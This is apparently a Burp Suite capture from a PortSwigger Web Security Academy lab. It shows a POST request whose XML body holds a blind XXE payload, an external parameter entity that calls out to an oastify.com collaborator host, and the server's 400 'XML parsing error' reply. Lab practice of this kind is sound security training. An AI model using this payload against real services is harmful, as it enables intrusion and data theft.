 Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a1800a803d5c2218125c6bb002900d7.web-security-academy.net
3 Cookie: session=sGx3KgT7gs3LZVGdMDq90lx2W8cKbCX4
4 Content-Length: 212
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/xml
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a0a007c04efe499806f62de00f900d8.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a0a007c04efe499806f62de00f900d8.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM
"http://vlkiz4ey4f44aunbcixcqp5qohu8i16q.oastify.com"> %xxe; ]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"